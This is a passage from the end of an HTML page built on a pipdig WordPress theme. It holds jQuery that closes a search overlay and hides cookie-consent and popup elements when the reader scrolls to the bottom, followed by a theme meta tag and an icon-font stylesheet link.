			$(".p3_search_overlay-content input").focus();
		});
		$("#p3_search_overlay-closebtn").click(function(){
			$("#p3_search_overlay-search").css("height", "0%").css("opacity", "0");
		});
	});
	</script>
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="6.0.0 | Holly &amp; Weave (pipdig) | 3.10.3 | 623c13d550_20625_775db761_1768927611 | https://isulena.com" />
		<link rel="stylesheet" href="https://pipdigz.co.uk/fonts/pipdigicons_2.css" media="none" onload="if(media!='all')media='all'">
	</body>
</html>